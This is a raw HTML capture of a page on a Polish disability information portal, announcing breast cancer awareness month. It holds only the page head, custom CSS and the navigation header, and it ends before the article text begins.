

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pion.pl/aktualnosci/edukacja/rozpoczal-sie-pazdziernik-miesiac-swiadomosci-raka-piersi/
body_size: 19758
content:
<!DOCTYPE html><html lang="pl-PL"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C900%2C500&amp;display=swap"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://www.pion.pl/xmlrpc.php"><link media="all" href="https://www.pion.pl/wp-content/cache/autoptimize/css/autoptimize_e238e6cf68d81263e3d317f06017782e.css" rel="stylesheet"><title>Rozpoczął się październik – miesiąc świadomości raka piersi &#8211; Wielkopolski Portal Informacyjny Osób Niepełnosprawnych</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//use.fontawesome.com' /><link rel='dns-prefetch' href='//jetpack.wordpress.com' /><link rel='dns-prefetch' href='//s0.wp.com' /><link rel='dns-prefetch' href='//public-api.wordpress.com' /><link rel='dns-prefetch' href='//0.gravatar.com' /><link rel='dns-prefetch' href='//1.gravatar.com' /><link rel='dns-prefetch' href='//2.gravatar.com' /><link rel='preconnect' href='//i0.wp.com' /><link rel='preconnect' href='//c0.wp.com' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Wielkopolski Portal Informacyjny Osób Niepełnosprawnych &raquo; Kanał z wpisami" href="https://www.pion.pl/feed/" /><link rel="alternate" type="application/rss+xml" title="Wielkopolski Portal Informacyjny Osób Niepełnosprawnych &raquo; Kanał z komentarzami" href="https://www.pion.pl/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Wielkopolski Portal Informacyjny Osób Niepełnosprawnych &raquo; Rozpoczął się październik – miesiąc świadomości raka piersi Kanał z komentarzami" href="https://www.pion.pl/aktualnosci/edukacja/rozpoczal-sie-pazdziernik-miesiac-swiadomosci-raka-piersi/feed/" /><link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.pion.pl/wp-content/cache/autoptimize/css/autoptimize_single_253c0b155992fd998002387db3e44b5d.css' media='all' /><link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.1/css/all.css' media='all' integrity="sha384-vp86vTRFVJgpjF9jiIGPEEqYqlDwgyBgEF109VFjmqGmIY/Y4HV4d3Gp2irVfcrp" crossorigin="anonymous" /><link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.1/css/v4-shims.css' media='all' integrity="sha384-WCuYjm/u5NsK4s/NfnJeHuMj6zzN2HFyjhBu/SnZJj7eZ6+ds4zqIM3wYgL59Clf" crossorigin="anonymous" /> <script id="jetpack_related-posts-js-extra">var related_posts_js_options = {"post_heading":"h4"};</script> <script src="https://www.pion.pl/wp-includes/js/tinymce/tinymce.min.js" id="wp-tinymce-root-js"></script> <script src="https://www.pion.pl/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js" id="wp-tinymce-js"></script> <script src="https://www.pion.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.pion.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pion.pl/wp-json/wp/v2/posts/24336" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pion.pl/xmlrpc.php?rsd" /><link rel="canonical" href="https://www.pion.pl/aktualnosci/edukacja/rozpoczal-sie-pazdziernik-miesiac-swiadomosci-raka-piersi/" /><link rel='shortlink' href='https://www.pion.pl/?p=24336' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pion.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pion.pl%2Faktualnosci%2Fedukacja%2Frozpoczal-sie-pazdziernik-miesiac-swiadomosci-raka-piersi%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pion.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pion.pl%2Faktualnosci%2Fedukacja%2Frozpoczal-sie-pazdziernik-miesiac-swiadomosci-raka-piersi%2F&#038;format=xml" /><link rel="icon" href="https://i0.wp.com/www.pion.pl/wp-content/uploads/2020/11/cropped-logos-pion-3.png?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/www.pion.pl/wp-content/uploads/2020/11/cropped-logos-pion-3.png?fit=192%2C192&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/www.pion.pl/wp-content/uploads/2020/11/cropped-logos-pion-3.png?fit=180%2C180&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/www.pion.pl/wp-content/uploads/2020/11/cropped-logos-pion-3.png?fit=270%2C270&#038;ssl=1" /><style id="wp-custom-css">html {
    font-size: 24px;
    transition: font-size 300ms;
    font-family: Roboto;
    scroll-behavior: smooth;
}
body {
    font-size: 16px;
}
.neve-main {
    padding-top: 78px;
}
.text-color, .text-color a, .text-color p {
	color: var(--nv-text-color) !important;
}
.brand img {Width: 100%; height: auto;}
.home .neve-main,
.page-id-37 .neve-main {
    padding-top: 0px;
}
#pg-5-4> .panel-row-style {
	background-color: var(--nv-light-bg);
}
article  {
    background-color: var(--nv-site-bg);
    padding-top: 60px;
	  margin-top: 20px;
}
@media (min-width: 960px) {
.layout-alternative .nv-post-thumbnail-wrap, .layout-default .nv-post-thumbnail-wrap {
    width: 40%;
}
}
article .nv-meta-list .category {
	  position: absolute;
    top: 10px;
    left: 10px;
    opacity: 1;
    text-decoration: none;
}
article .nv-meta-list .category a {
	  opacity: 1;
    padding: 10px 20px;
    border-radius: 5px;
    color: #ffffff;
}
article .nv-meta-list .category a:hover {
    color: #ffffff;
    text-decoration: none;
}
article .content .excerpt-wrap a {
    position: absolute;
    bottom: 20px;
    left: 31%;
	  background: transparent;
    color: var(--nv-text-color);
    border: 1px solid;
    border-color: #cdcdcd;
    border-radius: 5px;
    padding: 10px 20px;
}
article .content .excerpt-wrap a:hover {
	  color: #f48c00;
    border: 1px solid #f48c00;
}
.category-aktualnosci .nv-meta-list .category a {
	  background: #f48c00;
}
.category-ludzie .nv-meta-list .category a {
	  background: #f48c00;
}
.category-zdrowie-i-sport .nv-meta-list .category a {
	  background: #68be03;
}
.category-kultura .nv-meta-list .category a {
	  background: #00bad1;
}
.category-edukacja .nv-meta-list .category a {
	  background: #9e00fb;
}
.category-ngo .nv-meta-list .category a {
	  background: #d0021b;
}
.category-cud .nv-meta-list .category a {
	  background: #ff5353;
}
.article-content-col .content {
    padding-bottom: 60px;
    border-bottom: 0px solid var(--nv-light-bg);
}
.fa, .fas {
    font-weight: 900;
}
.fa, .fab, .fal, .far, .fas {
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
}
.separator {
    height: .04167rem;
    background-color: #dddddd;
    padding: 0 8.3%;
    width: 90%;
    margin: 2.79167rem auto;
}
.link {
    text-decoration: none;
    color: #000;
}
.btn {
    display: inline-flex;
    align-items: center;
    padding: 0 1rem;
    box-sizing: border-box;
    justify-content: center;
    text-decoration: none;
    min-width: 6.91667rem;
    min-height: 2.33333rem;
    border-radius: .20833rem;
    text-transform: uppercase;
    font-size: .58333rem;
    font-weight: 400;
    font-family: "Roboto",sans-serif;
    text-align: center;
    color: #fff;
    color: #fff;
    border: none;
    cursor: pointer;
    transition: all 0.2s ease-in-out;
}
.btn__content {
	  margin-bottom: 0;
}
.btn__content>span {
    font-size: .66667rem;
}
.btn--primary {
    background-color: #f48c00;
}
.btn--secondary {
    background: transparent;
    color: #222;
    border: 1px solid;
    border-color: #cdcdcd;
}
.btn--secondary:hover {
    color: #f48c00;
    border: 1px solid #f48c00;
	  background-color: unset;
}
.svg-cont img {
	  width: inherit;
}
.widget {
    padding-bottom: 0px;
}
.widget_media_image img {
    width: auto;
}
.primary-menu-ul {
	width: 100%;
}

.nav-ul {
    flex-wrap: nowrap !important;
}

.nav-ul li>.wrap {
    width: max-content;
}
.nv-non-grid-article {
    position: relative;
    padding-left: 10px;
    padding-right: 10px;
}

.nav-menu-primary .main-nav__item {
    font-weight: 600;
	  background-color: var(--nv-site-bg);
}

.nav-menu-ozn a::before {
  content: url(https://www.pion.pl/wp-content/uploads/2022/03/logo_cz_b2.svg);
	width: 18px;
  margin-right: 7px;
	position: relative;
  top: 4px;
}

.search-form .nv-submit {background-color: var(--nv-text-color);}

.cud-articles__btn-wrapper {
	  width: 100%;
    display: flex;
    justify-content: center;
    padding-bottom: 5.125rem;
}
.cud-about__contact-section {
    min-width: 12.5rem;
    border: 1px solid #ddd;
    padding: 3rem;
}
.cud-about__contact-section h3 {
    font-size: 1rem;
    margin-bottom: 1.20833rem;
}
.cud-about__contact-info {
    margin-top: 1.54167rem;
}
.cud-about__contact-section address {
    margin: .20833rem 0 .79167rem 1.33333rem;
    font-weight: 500;
}
.cud-about__contact-section a {
    color: #000;
    text-transform: uppercase;
    font-size: .58333rem;
}
.cud-about__label {
    color: #797979;
    display: inline-block;
    text-transform: uppercase;
    font-size: .54167rem;
    line-height: 1.25rem;
}
.cud-about__about-section h3 {
    font-size: 1.41667rem;
    align-self: flex-start;
    line-height: 2.08333rem;
    margin-bottom: .95833rem;
}
.cud-caption__white-block {
    background: #fff;
    color: #838383;
    padding: 1.25rem;
}
.cud-caption__heading {
    color: #000;
    font-size: 1.875rem;
}
.cud-caption__dictionary-def {
    color: #000;
    font-size: .54167rem;
    margin-bottom: .58333rem;
}
.cud-caption__description {
    font-size: .625rem;
    line-height: 1.04167rem;
}
.cud-caption__red-block {
    background: #ff5353;
    color: #fff;
    padding: 1.25rem;
}
.cud-caption .separator {
    margin-top: 2rem;
    width: 100%;
    background: #fff;
}
.cud-caption__see-more {
    display: flex;
    justify-content: space-between;
    font-size: .58333rem;
    text-decoration: none;
    color: #fff;
}
.team-member {
    color: #838383;
}
.team-member__role {
    font-size: .54167rem;
    line-height: 1.25rem;
    margin-bottom: .54167rem;
}
.team-member__name {
    font-size: 1rem;
    font-weight: bold;
    color: #000;
    margin-bottom: .625rem;
}
.team-member__about {
    color: #838383;
    line-height: 1.67;
    font-size: .625rem;
    margin: .625rem 0 0 0;
    flex-grow: 1;
}
.team-member__label {
    color: #797979;
    display: flex;
    align-items: center;
    font-size: .54167rem;
    line-height: 2.31;
    margin: 1rem 0 0 0;
}
.team-member__mail {
    font-size: .54167rem;
    margin-bottom: .125rem;
}
.team-member__contact .email,
.team-member__contact .phone_number {
    font-size: .70833rem;
    font-weight: 500;
    line-height: 1.47;
    margin: 1.375rem 0 0 0;
}
.contact-form__disclaimer {
    margin-top: 3.33333rem;
    font-size: .54167rem;
}
.fab {
    font-family: "Font Awesome 5 Brands";
}
.far {
    font-weight: 400;
}
.fa,
.far,
.fas {
    font-family: "Font Awesome 5 Free";
}
.fa,
.fas {
    font-weight: 900;
}

div#n2-ss-2 .n2-ss-slide,
div#n2-ss-2 .n2-ss-layers-container,
.n2-ss-slider .n2-ss-layer[data-pm=default], .n2-ss-slider .n2-ss-layer[data-pm=normal],
.n2-ss-slider .n2-ss-layer[data-sstype=content],
.n2-ss-slider .n2-ss-layer-content[data-verticalalign=center],
.n2-ss-slider .n2-ss-layer-content .n2-ss-layer,
div#n2-ss-2 .n2-font-dfbc6ac77d403a68cc296cdf348796d1-hover,
.n2-ss-slider .n2-ss-layer-content .n2-ss-layer {
    background: transparent !important;
    background-color: transparent !important;
}
.n2-ss-slide-background-image {
    background-image: url(https://www.pion.pl/wp-content/uploads/2020/12/pion_2.png) !important;
    background-size: cover !important;
}
.builder-item--header_search .nv-search-icon-wrap .nv-icon svg {fill: var(--nv-bg);}
.pojo-a11y-high-contrast .search-field,.pojo-a11y-negative-contrast .search-field {
	filter: brightness(3);
}
.pojo-a11y-high-contrast .site-logo img,.pojo-a11y-negative-contrast .site-logo img {
	filter: brightness(20);
	background: none !important;
}
.pojo-a11y-high-contrast .nv-search-icon-wrap,.pojo-a11y-negative-contrast .nv-search-icon-wrap {
	border: 5px solid white !important;
}
.butt-pion,
.textwidget .sow-more-text a{
	  background: transparent;
    color: var(--nv-text-color);
    border: 1px solid;
    border-color: #cdcdcd;
    border-radius: 5px;
    padding: 10px 20px;
}
.butt-pion:hover,
.textwidget .sow-more-text a:hover {
	  color: #f48c00;
    border: 1px solid #f48c00;
}
div.gmw-results-wrapper.gray select {
		    height: 35px !important;
}
div.gmw-info-window-inner.infobox, div.gmw-info-window-inner.infobubble, div.gmw-info-window-inner.popup, div.gmw-info-window-inner.standard
{
    overflow-x: hidden !important;
}

@media screen and (max-width: 959px) {
  .header .site-header .hide-on-desktop   {
    height: 140px;
  }
}
@media screen and (max-width: 767px) {
	.pojo-a11y-toolbar-item{
    margin-right: 10px;
    margin-top: 15px;
	}
}
@media screen and (max-width: 959px) and (min-width: 768px) {
	.pojo-a11y-toolbar-item{
    margin-right: 20px;
    margin-top: 35px;
	}</style></head><body  class="post-template-default single single-post postid-24336 single-format-standard wp-custom-logo  nv-blog-default nv-sidebar-full-width menu_sidebar_slide_left" id="neve_body"  ><div class="wrapper"><header class="header"  > <a class="neve-skip-link show-on-focus" href="#content" > Przejdź do treści </a><div id="header-grid"  class="hfg_header site-header"><nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
 data-row-id="main" data-show-on="desktop"><div
 class="header--row-inner header-main-inner"><div class="container"><div
 class="row row--wrapper"
 data-section="hfg_header_layout_main" ><div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
 data-section="title_tagline"
 data-item-id="logo"><div class="site-logo"> <a class="brand" href="https://www.pion.pl/" title="← Wielkopolski Portal Informacyjny Osób Niepełnosprawnych"
 aria-label="Wielkopolski Portal Informacyjny Osób Niepełnosprawnych" rel="home"><img width="521" height="160" src="https://www.pion.pl/wp-content/uploads/2020/12/logo.svg" class="neve-site-logo skip-lazy" alt="PION" data-variant="logo" decoding="async" fetchpriority="high" data-attachment-id="647" data-permalink="https://www.pion.pl/logo/" data-orig-file="https://www.pion.pl/wp-content/uploads/2020/12/logo.svg" data-orig-size="521,160" data-comments-opened="1" data-image-meta="[]" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://www.pion.pl/wp-content/uploads/2020/12/logo.svg" data-large-file="https://www.pion.pl/wp-content/uploads/2020/12/logo.svg" /></a></div></div></div><div class="builder-item desktop-left"><div class="item--inner builder-item--header_search"
 data-section="header_search"
 data-item-id="header_search"><div class="component-wrap search-field"><div class="widget widget-search"  style="padding: 0;margin: 8px 2px;"  ><form role="search"
 method="get"
 class="search-form"
 action="https://www.pion.pl/"> <label> <span class="screen-reader-text">Szukaj...</span> </label> <input type="search"
 class="search-field"
 aria-label="Szukaj"
 placeholder="Wpisz szukane słowo"
 value=""
 name="s"/> <button type="submit"
 class="search-submit nv-submit"
 aria-label="Szukaj"> <span class="nv-search-icon-wrap"> <span class="nv-icon nv-search" > <svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg> </span> </span> </button></form></div></div></div></div></div><div class="hfg-slot right"><div class="builder-item desktop-left"><div class="item--inner builder-item--custom_html"
 data-section="custom_html"
 data-item-id="custom_html"><div class="nv-html-content"><nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right" role="navigation"><div class="pojo-a11y-toolbar-toggle"><div class="pojo-a11y-toolbar-inner"><ul class="pojo-a11y-toolbar-items pojo-a11y-tools"><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" role="link"><br /> <span class="pojo-a11y-toolbar-text">Skala szarości</span></a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" role="link"><br /> <span class="pojo-a11y-toolbar-text">Wysoki Kontrast</span></a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" role="link"><br /> <span class="pojo-a11y-toolbar-text">Negatywny kontrast</span></a></li><li class="pojo-a11y-toolbar-item"> <a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" role="link"><br /> <span class="pojo-a11y-toolbar-text">Reset</span><br /> </a></li></ul></div></div></nav></div></div></div></div></div></div></div></nav><div class="header--row header-bottom hide-on-mobile hide-on-tablet layout-full-contained header--row"
 data-row-id="bottom" data-show-on="desktop"><div
 class="header--row-inner header-bottom-inner"><div class="container"><div
 class="row row--wrapper"
 data-section="hfg_header_layout_bottom" ><div class="hfg-slot left"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
 data-section="header_menu_primary"
 data-item-id="primary-menu"><div class="nv-nav-wrap"><div role="navigation" class="nav-menu-primary"
 aria-label="Menu główne"><ul id="nv-primary-navigation-bottom" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-45" class="main-nav__item main-nav__item--dark menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45"><div class="wrap"><a href="https://www.pion.pl/o-nas/"><span class="menu-item-title-wrap dd-title"><i class="fas fa-fingerprint"></i> O nas</span></a><div role="button" aria-pressed="false" aria-label="Open Submenu" tabindex="0" class="caret-wrap caret 1" style="margin-left:5px;"><span class="caret"><svg fill="currentColor" aria-label="Menu rozwijalne" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></div></div><ul class="sub-menu"><li id="menu-item-31624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31624"><div class="wrap"><a href="https://www.pion.pl/cud/">CUD</a></div></li></ul></li><li id="menu-item-47" class="main-nav__item main-nav__item--orange menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-47"><div class="wrap"><a href="https://www.pion.pl/kategoria/aktualnosci/"><i class="far fa-newspaper"></i> Aktualności</a></div></li><li id="menu-item-281" class="main-nav__item main-nav__item--fiolet menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281"><div class="wrap"><a href="https://www.pion.pl/kategoria/ludzie/"><i class="far fa-heart"></i> Ludzie</a></div></li><li id="menu-item-280" class="main-nav__item main-nav__item--darkgreen menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><div class="wrap"><a href="https://www.pion.pl/dostepnosc-publiczna/"><i class="fas fa-map-marked-alt"></i> Dostępność publiczna</a></div></li><li id="menu-item-279" class="main-nav__item main-nav__item--darksienna menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><div class="wrap"><a href="https://www.pion.pl/dostepna-kultura/"><i class="fas fa-map-marked-alt"></i> Dostępna kultura</a></div></li><li id="menu-item-278" class="main-nav__item main-nav__item--spacecadet menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><div class="wrap"><a href="https://www.pion.pl/dostepna-turystyka/"><i class="fas fa-map-marked-alt"></i> Dostępna turystyka</a></div></li><li id="menu-item-46" class="main-nav__item main-nav__item--darkred menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><div class="wrap"><a href="https://www.pion.pl/kategoria/ngo/"><i class="far fa-flag"></i> NGO</a></div></li><li id="menu-item-17920" class="main-nav__item nav-menu-ozn main-nav__item--dark menu-item menu-item-type-post_type menu-item-object-page menu-item-17920"><div class="wrap"><a href="https://www.pion.pl/wizerunek-ozn/">Wizerunek OzN</a></div></li></ul></div></div></div></div></div><div class="hfg-slot right"></div></div></div></div></div><nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
 data-row-id="main" data-show-on="mobile"><div
 class="header--row-inner header-main-inner"><div class="container"><div
 class="row row--wrapper"
 data-section="hfg_header_layout_main" ><div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
 data-section="title_tagline"
 data-item-id="logo"><div class="site-logo"> <a class="brand" href="https://www.pion.pl/" title="← Wielkopolski Portal Informacyjny Osób Niepełnosprawnych"
 aria-label="Wielkopolski Portal Informacyjny Osób Niepełnosprawnych" rel="home"><img width="521" height="160" src="https://www.pion.pl/wp-content/uploads/2020/12/logo.svg" class="neve-site-logo skip-lazy" alt="PION" data-variant="logo" decoding="async" data-attachment-id="647" data-permalink="https://www.pion.pl/logo/" data-orig-file="https://www.pion.pl/wp-content/uploads/2020/12/logo.svg" data-orig-size="521,160" data-comments-opened="1" data-image-meta="[]" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://www.pion.pl/wp-content/uploads/2020/12/logo.svg" data-large-file="https://www.pion.pl/wp-content/uploads/2020/12/logo.svg" /></a></div></div></div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
 data-section="header_menu_icon"
 data-item-id="nav-icon"><div class="menu-mobile-toggle item-button navbar-toggle-wrapper"> <button type="button" class=" navbar-toggle"
 value="Menu nawigacji"
 aria-label="Menu nawigacji "
 aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"> <span class="bars"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </span> <span class="screen-reader-text">Menu nawigacji</span> </button></div></div></div></div></div></div></div></nav><div
 id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
 data-row-id="sidebar"><div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg"><div class="close-sidebar-panel navbar-toggle-wrapper"> <button type="button" class="hamburger is-active  navbar-toggle active" 					value="Menu nawigacji"
 aria-label="Menu nawigacji "
 aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"> <span class="bars"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </span> <span class="screen-reader-text"> Menu nawigacji </span> </button></div><div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb "><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
 data-section="header_menu_primary"
 data-item-id="primary-menu"><div class="nv-nav-wrap"><div role="navigation" class="nav-menu-primary"
 aria-label="Menu główne"><ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="main-nav__item main-nav__item--dark menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45"><div class="wrap"><a href="https://www.pion.pl/o-nas/"><span class="menu-item-title-wrap dd-title"><i class="fas fa-fingerprint"></i> O nas</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 1 " style="margin-left:5px;"  aria-label="Przełącz  O nas"><span class="caret"><svg fill="currentColor" aria-label="Menu rozwijalne" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31624"><div class="wrap"><a href="https://www.pion.pl/cud/">CUD</a></div></li></ul></li><li class="main-nav__item main-nav__item--orange menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-47"><div class="wrap"><a href="https://www.pion.pl/kategoria/aktualnosci/"><i class="far fa-newspaper"></i> Aktualności</a></div></li><li class="main-nav__item main-nav__item--fiolet menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281"><div class="wrap"><a href="https://www.pion.pl/kategoria/ludzie/"><i class="far fa-heart"></i> Ludzie</a></div></li><li class="main-nav__item main-nav__item--darkgreen menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><div class="wrap"><a href="https://www.pion.pl/dostepnosc-publiczna/"><i class="fas fa-map-marked-alt"></i> Dostępność publiczna</a></div></li><li class="main-nav__item main-nav__item--darksienna menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><div class="wrap"><a href="https://www.pion.pl/dostepna-kultura/"><i class="fas fa-map-marked-alt"></i> Dostępna kultura</a></div></li><li class="main-nav__item main-nav__item--spacecadet menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><div class="wrap"><a href="https://www.pion.pl/dostepna-turystyka/"><i class="fas fa-map-marked-alt"></i> Dostępna turystyka</a></div></li><li class="main-nav__item main-nav__item--darkred menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><div class="wrap"><a href="https://www.pion.pl/kategoria/ngo/"><i class="far fa-flag"></i> NGO</a></div></li><li class="main-nav__item nav-menu-ozn main-nav__item--dark menu-item menu-item-type-post_type menu-item-object-page menu-item-17920"><div class="wrap"><a href="https://www.pion.pl/wizerunek-ozn/">Wizerunek OzN</a></div></li></ul></div></div></div></div></div></div></div><div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div></div></header><main id="content" class="neve-main"><div class="container single-post-container"><div class="row"><article id="post-24336"
